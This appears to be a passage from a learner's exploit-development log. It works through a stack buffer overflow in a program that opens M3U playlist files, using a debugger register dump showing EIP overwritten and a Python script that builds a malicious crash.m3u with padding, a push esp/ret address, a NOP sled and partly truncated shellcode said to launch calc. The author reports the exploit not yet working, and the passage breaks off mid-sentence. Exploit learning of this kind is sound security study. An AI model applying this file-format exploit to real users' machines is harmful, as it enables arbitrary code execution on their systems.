 Like in the guide, I just incremented values at the beginning of the string to get our shell code into the right spot.
Code auditor and software assessment specialist needed
Registers (FPU) < < < < < < < < < < <
EAX 00000001
ECX 77F5168D ntdll.77F5168D
EDX 00A10000
EBX 00104A58
ESP 000FFD40 ASCII "123456789ABCDEFGHIJKLMNOPQRSTUVWXYZ"
EBP 00104680 ASCII "C:\Documents and Settings\Owner\Desktop\crash3.m3u"
ESI 77C5ACE0 msvcrt.77C5ACE0
EDI 00006603
EIP 41414141
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 0038 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Using this information, I updated my most recent version to push the jump instruction into the right place, which allowed
me to jump to the location setup to run the calc code.
def main():
#we need a file, I just call it crash.m3u
out = open('crash.m3u','wb')
write_string = "\x41" * 26076 # 26072 is right
eip = "\x58\xb0\x01\x10" # 0x1001b058 : push esp # ret |
shellPlace = "\x90" * 25
shell = "\xdb\xc0\x31\xc9\xbf\x7c\x16\x70\xcc\xd9\x74\x24\xf4\xb1\x1e\x58\x31\x78\x18\x83\xe8\xfc\x0
#write out and close the file
out.write(write_string + eip + shellPlace + shell)
out.close()
if __name__ == '__main__':
main()
Or so I thought. I'm not sure exactly what's going on here. In the images below we see our shell code, in the buffer, but
not in executable memory at the top like from the tutorial. When we look at the stack, we see our jump instruction